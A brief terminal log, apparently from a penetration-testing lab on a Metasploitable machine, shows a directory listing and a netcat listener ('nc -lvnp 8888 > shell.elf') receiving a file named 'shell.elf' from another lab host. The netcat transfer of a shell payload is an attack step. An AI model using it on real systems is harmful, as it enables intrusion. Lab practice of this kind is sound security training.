 cd /home
ls
ftp
msfadmin
service
user
nc -lvnp 8888 > shell.elf
listening on [any] 8888 ...
connect to [192.168.0.120] from (UNKNOWN) [192.168.0.121] 50056
ls
ftp
msfadmin
service
shell.elf
user